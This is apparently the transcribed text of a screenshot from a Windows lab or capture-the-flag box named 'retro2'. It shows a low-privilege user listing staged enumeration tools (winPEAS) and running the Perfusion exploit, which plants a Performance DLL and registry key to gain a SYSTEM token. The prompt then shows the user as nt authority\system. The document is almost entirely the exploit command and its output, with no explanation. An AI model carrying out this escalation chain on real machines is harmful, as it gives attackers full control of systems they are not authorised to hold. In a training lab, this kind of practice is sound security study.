 Administrator: Command Prompt - .\Perfusion.exe -i -c cmd.exe
retro2\ldapreader
C:\ProgramData>dir
 Volume in drive C has no label.
 Volume Serial Number is 98B0-04D7
 Directory of C:\ProgramData
08/17/2024  06:59 PM    <DIR>          Amazon
08/17/2024  06:58 PM    <DIR>          Package Cache
04/05/2025  06:30 PM            35,328 Perfusion.exe
04/05/2025  05:45 PM           201,642 PriC.ps1
04/05/2025  05:36 PM            18,800 sysinfo.txt
08/17/2024  10:47 AM    <DIR>          VMware
04/05/2025  05:30 PM            36,177 winPEAS.bat
04/05/2025  05:28 PM         2,425,344 winPEASany.exe
               5 File(s)      2,717,291 bytes
               3 Dir(s)   5,263,687,680 bytes free
C:\ProgramData>whoami
retro2\ldapreader
C:\ProgramData>.\Perfusion.exe -i -c cmd.exe
[*] Created Performance DLL: C:\Users\LDAPRE~1\AppData\Local\Temp\2\
2224_3040_2.dll
[*] Created Performance registry key.
[*] Triggered Performance data collection.
[+] Exploit completed. Got a SYSTEM token! :)
[*] Waiting for the Trigger Thread to terminate... OK
[!] Failed to delete Performance registry key.
[*] Deleted Performance DLL.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ProgramData>whoami
nt authority\system
C:\ProgramData>_